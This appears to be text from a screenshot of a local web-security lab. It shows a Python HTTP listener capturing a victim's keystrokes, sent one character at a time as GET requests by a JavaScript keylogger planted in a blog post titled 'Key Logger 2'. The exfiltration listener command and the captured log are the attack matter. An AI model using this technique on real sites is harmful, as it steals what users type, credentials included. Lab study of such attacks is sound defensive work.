 ~/c/h/h/working-carpet/O/X/basics | master ?1 | ✔ sudo python3 -m http.server 80 2>&1 | sed
-n '/GET \// { s/%20/ /g; p }'
192.168.200.128 - - [28/Jun/2023 20:27:59] "GET /c HTTP/1.1" 404 -
192.168.200.128 - - [28/Jun/2023 20:28:00] "GET /cx HTTP/1.1" 404 -
192.168.200.128 - - [28/Jun/2023 20:28:01] "GET /cxn HTTP/1.1" 404 -
192.168.200.128 - - [28/Jun/2023 20:28:01] "GET /cxns HTTP/1.1" 404 -
192.168.200.128 - - [28/Jun/2023 20:28:01] "GET /cxnsx HTTP/1.1" 404 -
192.168.200.128 - - [28/Jun/2023 20:28:01] "GET /cxnsxl HTTP/1.1" 404 -
192.168.200.128 - - [28/Jun/2023 20:28:01] "GET /cxnsxle HTTP/1.1" 404 -
192.168.200.128 - - [28/Jun/2023 20:28:03] "GET /cxnsxle HTTP/1.1" 404 -
192.168.200.128 - - [28/Jun/2023 20:28:04] "GET /cxnsxle c HTTP/1.1" 404 -
192.168.200.128 - - [28/Jun/2023 20:28:04] "GET /cxnsxle cx HTTP/1.1" 404 -
192.168.200.128 - - [28/Jun/2023 20:28:04] "GET /cxnsxle cxn HTTP/1.1" 404 -
192.168.200.128 - - [28/Jun/2023 20:28:05] "GET /cxnsxle cxn HTTP/1.1" 404 -
192.168.200.128 - - [28/Jun/2023 20:28:05] "GET /cxnsxle cxn s HTTP/1.1" 404 -
192.168.200.128 - - [28/Jun/2023 20:28:05] "GET /cxnsxle cxn sx HTTP/1.1" 404 -
192.168.200.128 - - [28/Jun/2023 20:28:06] "GET /cxnsxle cxn sx HTTP/1.1" 404 -
192.168.200.128 - - [28/Jun/2023 20:28:06] "GET /cxnsxle cxn sx l HTTP/1.1" 404 -
192.168.200.128 - - [28/Jun/2023 20:28:06] "GET /cxnsxle cxn sx le HTTP/1.1" 404 -
Gossip World -
localhost:10007/gossip/8
Gossip World
Key Logger 2
by cxnsxle
Posted on 2023-06-28
Key Logger 2 Javascript
Leave a comment:
Submit
Search
Search...
Go!
Copyright © Gossip World 2018